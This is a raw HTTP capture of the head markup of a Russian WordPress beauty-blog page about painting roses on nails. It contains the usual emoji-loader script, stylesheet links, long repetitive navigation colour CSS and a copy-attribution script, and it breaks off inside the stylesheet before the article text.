

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnesso.ru/krasota/kak-narisovat-rozyi-na-nogtyah.html
body_size: 22922
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />



<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Розы на ногтях ✿ Пошаговое ФОТО и ВИДЕО по созданию</title>


<!-- STYLESHEET INIT -->
<link href="//wellnesso.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->

<link rel="pingback" href="" />




<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента" href="//wellnesso.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев" href="//wellnesso.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="wellnesso.ru &raquo; Лента комментариев к &laquo;Как нарисовать симпатичные розочки на ногтях?&raquo;" href="//wellnesso.ru/krasota/kak-narisovat-rozyi-na-nogtyah.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/wellnesso.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//wellnesso.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='//wellnesso.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='//wellnesso.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//wellnesso.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Плетем практичную французскую косу (15 ФОТО)' href='//wellnesso.ru/krasota/kak-plesti-frantsuzskuyu-kosu.html' />
<link rel='next' title='Как нарисовать геометрические фигуры на ногтях?' href='//wellnesso.ru/krasota/geometriya-na-nogtyah-kak-risovat.html' />

<link rel="canonical" href="//wellnesso.ru/krasota/kak-narisovat-rozyi-na-nogtyah.html" />
<link rel='shortlink' href='//wellnesso.ru/?p=5943' />

<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /><a href='//wellnesso.ru/krasota/kak-narisovat-rozyi-na-nogtyah.html'>https://wellnesso.ru/krasota/kak-narisovat-rozyi-na-nogtyah.html</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}


document.oncopy = addLink;
</script>

<style type='text/css' media='all'>body { font-family: Arial !important; }
#siteinfo div,h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a { }
#main-navigation, .sf-menu li a {font-family:  Arial !important; }
#Gallerybox,#myGallery,#myGallerySet,#flickrGallery {height: 400px !important;}

#top-navigation {background-color: #e02e77;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #c6145d;}
#top-navigation .sf-menu ul li a:hover {background-color: #ad0044;background-image: none;}


#main-navigation li.tn_cat_color_135 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_135:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_135.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_135 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_135 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_135 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_135 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_135 h1.post-title a,#custom .archive_tn_cat_color_135 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_135 .widget a, aside.home-feat-cat.post_tn_cat_color_135 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_135 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_135 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_135 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_4 a {border-bottom: 5px solid #084a70;}
#main-navigation ul.sf-menu li.tn_cat_color_4:hover {background-color: #084a70;}
#main-navigation li.tn_cat_color_4.current-menu-item a {background-color: #084a70;color:white;}
ul.sub_tn_cat_color_4 li a {color: #084a70;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #084a70;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #084a70;}
h2.header-title.feat_tn_cat_color_4 {background-color: #084a70;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_4 h1.post-title a,#custom .archive_tn_cat_color_4 h2.post-title a {color: #084a70 !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #084a70;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #084a70 !important;}
#main-navigation .sf-menu li.tn_cat_color_4 ul  {background-color: #084a70;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_4 ul li a:hover  {background-color: #00173d;background-image: none;}
#main-navigation li.tn_cat_color_138 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_138:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_138.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_138 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_138 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_138 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_138 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_138 h1.post-title a,#custom .archive_tn_cat_color_138 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_138 .widget a, aside.home-feat-cat.post_tn_cat_color_138 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_138 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_138 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_138 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_108 a {border-bottom: 5px solid #e30084;}
#main-navigation ul.sf-menu li.tn_cat_color_108:hover {background-color: #e30084;}
#main-navigation li.tn_cat_color_108.current-menu-item a {background-color: #e30084;color:white;}
ul.sub_tn_cat_color_108 li a {color: #e30084;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_108 a:hover {color: #fff !important;
background-color: #e30084;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_108 {border-bottom: 5px solid #e30084;}
h2.header-title.feat_tn_cat_color_108 {background-color: #e30084;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_108 h1.post-title a,#custom .archive_tn_cat_color_108 h2.post-title a {color: #e30084 !important;}
aside.home-feat-cat.post_tn_cat_color_108 .widget a, aside.home-feat-cat.post_tn_cat_color_108 article a {color: #e30084;}
#custom #post-entry.archive_tn_cat_color_108 article .post-meta a:hover {color: #e30084 !important;}
#main-navigation .sf-menu li.tn_cat_color_108 ul  {background-color: #e30084;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_108 ul li a:hover  {background-color: #b00051;background-image: none;}
#main-navigation li.tn_cat_color_132 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_132:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_132.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_132 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_132 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_132 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_132 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_132 h1.post-title a,#custom .archive_tn_cat_color_132 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_132 .widget a, aside.home-feat-cat.post_tn_cat_color_132 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_132 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_132 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_132 ul li a:hover  {background-color: #70003c;background-image: none;}
#main-navigation li.tn_cat_color_133 a {border-bottom: 5px solid #bf2e85;}
#main-navigation ul.sf-menu li.tn_cat_color_133:hover {background-color: #bf2e85;}
#main-navigation li.tn_cat_color_133.current-menu-item a {background-color: #bf2e85;color:white;}
ul.sub_tn_cat_color_133 li a {color: #bf2e85;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_133 a:hover {color: #fff !important;
background-color: #bf2e85;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_133 {border-bottom: 5px solid #bf2e85;}
h2.header-title.feat_tn_cat_color_133 {background-color: #bf2e85;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_133 h1.post-title a,#custom .archive_tn_cat_color_133 h2.post-title a {color: #bf2e85 !important;}
aside.home-feat-cat.post_tn_cat_color_133 .widget a, aside.home-feat-cat.post_tn_cat_color_133 article a {color: #bf2e85;}
#custom #post-entry.archive_tn_cat_color_133 article .post-meta a:hover {color: #bf2e85 !important;}
#main-navigation .sf-menu li.tn_cat_color_133 ul  {background-color: #bf2e85;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_133 ul li a:hover  {background-color: #8c0052;background-image: none;}
#main-navigation li.tn_cat_color_109 a {border-bottom: 5px solid #ab0387;}
#main-navigation ul.sf-menu li.tn_cat_color_109:hover {background-color: #ab0387;}
#main-navigation li.tn_cat_color_109.current-menu-item a {background-color: #ab0387;color:white;}
ul.sub_tn_cat_color_109 li a {color: #ab0387;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_109 a:hover {color: #fff !important;
background-color: #ab0387;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_109 {border-bottom: 5px solid #ab0387;}
h2.header-title.feat_tn_cat_color_109 {background-color: #ab0387;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_109 h1.post-title a,#custom .archive_tn_cat_color_109 h2.post-title a {color: #ab0387 !important;}
aside.home-feat-cat.post_tn_cat_color_109 .widget a, aside.home-feat-cat.post_tn_cat_color_109 article a {color: #ab0387;}
#custom #post-entry.archive_tn_cat_color_109 article .post-meta a:hover {color: #ab0387 !important;}
#main-navigation .sf-menu li.tn_cat_color_109 ul  {background-color: #ab0387;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_109 ul li a:hover  {background-color: #780054;background-image: none;}
#main-navigation li.tn_cat_color_134 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_134:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_134.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_134 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_134 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_134 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_134 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_134 h1.post-title a,#custom .archive_tn_cat_color_134 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_134 .widget a, aside.home-feat-cat.post_tn_cat_color_134 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_134 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_134 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_134 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_2 a {border-bottom: 5px solid #4e249c;}
#main-navigation ul.sf-menu li.tn_cat_color_2:hover {background-color: #4e249c;}
#main-navigation li.tn_cat_color_2.current-menu-item a {background-color: #4e249c;color:white;}
ul.sub_tn_cat_color_2 li a {color: #4e249c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_2 a:hover {color: #fff !important;
background-color: #4e249c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_2 {border-bottom: 5px solid #4e249c;}
h2.header-title.feat_tn_cat_color_2 {background-color: #4e249c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_2 h1.post-title a,#custom .archive_tn_cat_color_2 h2.post-title a {color: #4e249c !important;}
aside.home-feat-cat.post_tn_cat_color_2 .widget a, aside.home-feat-cat.post_tn_cat_color_2 article a {color: #4e249c;}
#custom #post-entry.archive_tn_cat_color_2 article .post-meta a:hover {color: #4e249c !important;}
#main-navigation .sf-menu li.tn_cat_color_2 ul  {background-color: #4e249c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_2 ul li a:hover  {background-color: #1b0069;background-image: none;}
#main-navigation li.tn_cat_color_5 a {border-bottom: 5px solid #530b96;}
#main-navigation ul.sf-menu li.tn_cat_color_5:hover {background-color: #530b96;}
#main-navigation li.tn_cat_color_5.current-menu-item a {background-color: #530b96;color:white;}
ul.sub_tn_cat_color_5 li a {color: #530b96;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #530b96;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #530b96;}
h2.header-title.feat_tn_cat_color_5 {background-color: #530b96;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_5 h1.post-title a,#custom .archive_tn_cat_color_5 h2.post-title a {color: #530b96 !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #530b96;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #530b96 !important;}
#main-navigation .sf-menu li.tn_cat_color_5 ul  {background-color: #530b96;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_5 ul li a:hover  {background-color: #200063;background-image: none;}
#main-navigation li.tn_cat_color_30 a {border-bottom: 5px solid #c4137d;}
#main-navigation ul.sf-menu li.tn_cat_color_30:hover {background-color: #c4137d;}
#main-navigation li.tn_cat_color_30.current-menu-item a {background-color: #c4137d;color:white;}
ul.sub_tn_cat_color_30 li a {color: #c4137d;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_30 a:hover {color: #fff !important;
background-color: #c4137d;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_30 {border-bottom: 5px solid #c4137d;}
h2.header-title.feat_tn_cat_color_30 {background-color: #c4137d;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_30 h1.post-title a,#custom .archive_tn_cat_color_30 h2.post-title a {color: #c4137d !important;}
aside.home-feat-cat.post_tn_cat_color_30 .widget a, aside.home-feat-cat.post_tn_cat_color_30 article a {color: #c4137d;}
#custom #post-entry.archive_tn_cat_color_30 article .post-meta a:hover {color: #c4137d !important;}
#main-navigation .sf-menu li.tn_cat_color_30 ul  {background-color: #c4137d;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_30 ul li a:hover  {background-color: #91004a;background-image: none;}
#main-navigation li.tn_cat_color_130 a {border-bottom: 5px solid #962167;}
#main-navigation ul.sf-menu li.tn_cat_color_130:hover {background-color: #962167;}
#main-navigation li.tn_cat_color_130.current-menu-item a {background-color: #962167;color:white;}
ul.sub_tn_cat_color_130 li a {color: #962167;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_130 a:hover {color: #fff !important;
background-color: #962167;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_130 {border-bottom: 5px solid #962167;}
h2.header-title.feat_tn_cat_color_130 {background-color: #962167;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_130 h1.post-title a,#custom .archive_tn_cat_color_130 h2.post-title a {color: #962167 !important;}
aside.home-feat-cat.post_tn_cat_color_130 .widget a, aside.home-feat-cat.post_tn_cat_color_130 article a {color: #962167;}
#custom #post-entry.archive_tn_cat_color_130 article .post-meta a:hover {color: #962167 !important;}
#main-navigation .sf-menu li.tn_cat_color_130 ul  {background-color: #962167;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_130 ul li a:hover  {background-color: #630034;background-image: none;}
#main-navigation li.tn_cat_color_128 a {border-bottom: 5px solid #8a309c;}
#main-navigation ul.sf-menu li.tn_cat_color_128:hover {background-color: #8a309c;}
#main-navigation li.tn_cat_color_128.current-menu-item a {background-color: #8a309c;color:white;}
ul.sub_tn_cat_color_128 li a {color: #8a309c;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_128 a:hover {color: #fff !important;
background-color: #8a309c;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_128 {border-bottom: 5px solid #8a309c;}
h2.header-title.feat_tn_cat_color_128 {background-color: #8a309c;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_128 h1.post-title a,#custom .archive_tn_cat_color_128 h2.post-title a {color: #8a309c !important;}
aside.home-feat-cat.post_tn_cat_color_128 .widget a, aside.home-feat-cat.post_tn_cat_color_128 article a {color: #8a309c;}
#custom #post-entry.archive_tn_cat_color_128 article .post-meta a:hover {color: #8a309c !important;}
#main-navigation .sf-menu li.tn_cat_color_128 ul  {background-color: #8a309c;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_128 ul li a:hover  {background-color: #570069;background-image: none;}
#main-navigation li.tn_cat_color_3 a {border-bottom: 5px solid #76007a;}
#main-navigation ul.sf-menu li.tn_cat_color_3:hover {background-color: #76007a;}
#main-navigation li.tn_cat_color_3.current-menu-item a {background-color: #76007a;color:white;}
ul.sub_tn_cat_color_3 li a {color: #76007a;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #76007a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #76007a;}
h2.header-title.feat_tn_cat_color_3 {background-color: #76007a;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_3 h1.post-title a,#custom .archive_tn_cat_color_3 h2.post-title a {color: #76007a !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #76007a;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #76007a !important;}
#main-navigation .sf-menu li.tn_cat_color_3 ul  {background-color: #76007a;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_3 ul li a:hover  {background-color: #430047;background-image: none;}
#main-navigation li.tn_cat_color_127 a {border-bottom: 5px solid #b31919;}
#main-navigation ul.sf-menu li.tn_cat_color_127:hover {background-color: #b31919;}
#main-navigation li.tn_cat_color_127.current-menu-item a {background-color: #b31919;color:white;}
ul.sub_tn_cat_color_127 li a {color: #b31919;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_127 a:hover {color: #fff !important;
background-color: #b31919;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_127 {border-bottom: 5px solid #b31919;}
h2.header-title.feat_tn_cat_color_127 {background-color: #b31919;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_127 h1.post-title a,#custom .archive_tn_cat_color_127 h2.post-title a {color: #b31919 !important;}
aside.home-feat-cat.post_tn_cat_color_127 .widget a, aside.home-feat-cat.post_tn_cat_color_127 article a {color: #b31919;}
#custom #post-entry.archive_tn_cat_color_127 article .post-meta a:hover {color: #b31919 !important;}
#main-navigation .sf-menu li.tn_cat_color_127 ul  {background-color: #b31919;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_127 ul li a:hover  {background-color: #800000;background-image: none;}
#main-navigation li.tn_cat_color_11 a {border-bottom: 5px solid #a3066f;}
#main-navigation ul.sf-menu li.tn_cat_color_11:hover {background-color: #a3066f;}
#main-navigation li.tn_cat_color_11.current-menu-item a {background-color: #a3066f;color:white;}
ul.sub_tn_cat_color_11 li a {color: #a3066f;}
#main-navigation .sf-menu li a:hover {color: #fff !important;}
#custom #main-navigation .sf-menu li.tn_cat_color_11 a:hover {color: #fff !important;
background-color: #a3066f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_11 {border-bottom: 5px solid #a3066f;}
h2.header-title.feat_tn_cat_color_11 {background-color: #a3066f;padding: 1% 2%;width:95%;color: white;}
#custom .archive_tn_cat_color_11 h1.post-title a,#custom .archive_tn_cat_color_11 h2.post-title a {color: #a3066f !important;}
aside.home-feat-cat.post_tn_cat_color_11 .widget a, aside.home-feat-cat.post_tn_cat_color_11 article a {color: #a3066f;}
#custom #post-entry.archive_tn_cat_color_11 article .post-meta a:hover {color: #a3066f !important;}
#main-navigation .sf-menu li.tn_cat_color_11 ul  {background-color: #a3066f;background-image: none;}
#main-navigation .sf-menu li.tn_cat_color_11 ul li a:hover  {background-color: #70003c;background-image: none;}

#main-navigation li.menu-item-object-page.tn_page_color_896 a {border-bottom: 5px solid #b30bb3;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_896:hover {background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 a:hover {color: #fff !important;
background-color: #b30bb3;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul  {background-color: #b30bb3;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_896 ul li a:hover  {background-color: #800080 !important;background-image: none;}
#main-navigation li.menu-item-object-page.tn_page_color_3324 a {border-bottom: 5px solid #910b3f;}
#main-navigation ul.sf-menu li.menu-item-object-page.tn_page_color_3324:hover {background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 a:hover {color: #fff !important;
background-color: #910b3f;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul  {background-color: #910b3f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-page.tn_page_color_3324 ul li a:hover  {background-color: #5e000c !important;background-image: none;}
.mac {
    display: block;
    border: none;
    border-radius: 20px;
    padding: 5px 8px;
    color: #333;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1);
}
 
.mac:focus {
    outline: none;
    box-shadow: 
        inset 0 2px 0 rgba(0,0,0,.2), 
        0 0 4px rgba(0,0,0,0.1), 
        0 0 5px 1px #51CBEE;
}

.imt-form {
	background:#F5F3E8;
	padding:20px;
}


aside.home-feat-cat.post_tn_cat_color_1 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_2 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_3 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_4 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_5 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_7 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_8 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_9 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_10 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_11 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_12 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_30 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_108 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_109 article a {
    color: #444;
}

aside.home-feat-cat.post_tn_cat_color_132 article a {
    color: #444;
}

h2.post-title a {color: #444; !important;}

text-decoration: underline;

@media only screen and (min-width:180px) and (max-width:800px){
#top-navigation, #header { display:none !important;}
}

.SC_TBlock {
margin: 0px 0px 0px -28px;
}


#text-8 {
margin: 0px 0px 0.5em;
}

.otziv {
font-family: Georgia,"Bitstream Charter",serif;
font-style: italic;
font-size: 1.2em;
font-weight: normal;
margin: 0.5em;
border-left: 5px solid #c0d2c3;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em 1em 0.3em 1em;
}

.link-block {padding: 15px; border-left: 3px solid #e02e77; background: url('/wp-includes/images/listLessons-item-bg.png'); font-family: Arial; font-size: 16px; margin: 5px 0px 20px;}

img.size-full {
    max-width: 100%;
    width: auto;
}

.calories-info {
font-family: Georgia,"Bitstream Charter",serif;
font-size: 1.2em;
font-weight: normal;
margin: 1.9em 0 1.4em 0;
line-height: 1.6em;
background: antiquewhite;
padding: 1.4em;
border-radius: 20px;
}

.calories-str {
    margin: 0;
    font-size: 0.8em;
    font-style: italic;
    color: rgba(83, 90, 90, 0.67);
}

.bio-item {
border-bottom: 1px solid #cac6c6; 
margin: 0 0 1.2em 0;
}

.wll-photo {
    text-align: right;
